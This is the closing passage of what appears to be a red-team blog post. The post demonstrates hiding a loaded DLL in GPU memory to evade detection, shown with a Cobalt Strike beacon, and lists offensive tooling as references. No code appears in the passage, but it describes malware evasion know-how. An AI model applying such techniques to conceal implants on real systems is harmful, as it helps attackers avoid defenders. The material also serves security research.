
Memory is moved back to previous location and DLL can print its string.

Demo, Cobalt Strike beacon in victim’s machine.
Demo, Cobalt Strike on operator’s machine.
Credit
Big thanks to @smelly__vx, it’s actually his code that gave me the idea.
Outro
The technique described in the blog shows how to move a loaded DLL to and from GPU memory. This is a new obfuscation technique that I find very cool. Unfortunatly, I do not see it used during an engagement. The use case is very limited. Nevertheless, it was a really fun project!
References
LockdExeDemo by @waldo-irc
GpuMemoryAbuse.cpp by @smelly__vx
minihook by @TsudaKageyu